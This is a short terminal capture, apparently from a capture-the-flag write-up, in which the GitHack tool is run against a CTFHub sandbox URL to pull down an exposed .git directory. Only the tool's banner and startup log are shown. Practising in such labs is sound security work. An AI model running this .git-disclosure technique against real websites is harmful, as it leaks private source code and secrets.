 ┌──(kali㉿LAPTOP-2LRNB076)-[~/GitHack]
└─$ python2 GitHack.py http://challenge-87d743a3ff8b665c.sandbox.ctfhub.com:10800/.git
  ____ _ _   _   _            _
 / ___(_) |_| | | | __ _  ___| | __
| |  _| | __| |_| |/ _` |/ __| |/ /
| |_| | | |_|  _  | (_| | (__|   <
 \____|_|\__|_| |_|\__,_|\___|_|\_\{0.0.5}
 A '.git' folder disclosure exploit.
[*] Check Depends
[+] Check depends end
[*] Set Paths
[*] Target Url: http://challenge-87d743a3ff8b665c.sandbox.ctfhub.com:10800/.git/
[*] Initialize Target
[*] Try to Clone straightly
[*] Clone